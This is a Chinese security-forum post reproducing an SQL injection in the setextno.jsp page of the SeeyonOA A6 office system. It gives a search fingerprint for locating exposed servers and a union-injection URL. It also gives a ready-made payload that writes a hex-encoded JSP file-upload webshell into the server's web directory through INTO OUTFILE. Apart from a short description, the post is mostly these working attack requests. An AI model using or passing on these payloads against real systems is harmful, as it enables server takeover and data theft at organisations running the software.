问答

发起

提问

文章

攻防

活动

Toggle navigation

首页

(current)

问答

商城

实战攻防技术

活动

摸鱼办

搜索

登录

注册

SeeyonOA A6 setextno.jsp SQL注入漏洞

# SeeyonOA A6 setextno.jsp SQL注入漏洞 ## 漏洞描述 SeeyonOA A6 setextno.jsp 存在sql注入漏洞,并可以通过注入写入webshell文件控制服务器 ## 漏洞影响 SeeyonOA A6 ## 网...







SeeyonOA A6 setextno.jsp SQL注入漏洞 ================================ 漏洞描述 ---- SeeyonOA A6 setextno.jsp 存在sql注入漏洞,并可以通过注入写入webshell文件控制服务器 漏洞影响 ---- SeeyonOA A6 网络测绘 ---- title="SeeyonA8+协同管理软件.A6" 漏洞复现 ---- 访问如下Url,其中含有 union注入 ```plain /yyoa/ext/trafaxserver/ExtnoManage/setextno.jsp?user_ids=(99999) union all select 1,2,(md5(1)),4# ```  查看web路径  写入文件上传木马 ```plain http://xxx.xxx.xxx/yyoa/ext/trafaxserver/ExtnoManage/setextno.jsp?user_ids=(99999) union all select 1,2,(select unhex('3C25696628726571756573742E676574506172616D657465722822662229213D6E756C6C29286E6577206A6176612E696F2E46696C654F757470757453747265616D286170706C69636174696F6E2E6765745265616C5061746828225C22292B726571756573742E676574506172616D65746572282266222929292E777269746528726571756573742E676574506172616D6574657228227422292E67657442797465732829293B253E') into outfile 'D:/Program Files/UFseeyon/OA/tomcat/webapps/yyoa/test_upload.jsp'),4# ```

发表于 2024-07-12 18:44:25

阅读 ( 3787 )

分类:

OA产品

0 推荐

收藏

0 条评论

请先

登录

后评论

带头大哥

456 篇文章

×

发送私信

请先

登录

后发送私信

×

举报此文章

垃圾广告信息:

广告、推广、测试等内容

违规内容:

色情、暴力、血腥、敏感信息等内容

不友善内容:

人身攻击、挑衅辱骂、恶意行为

其他原因:

请补充说明

举报原因:

×

如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!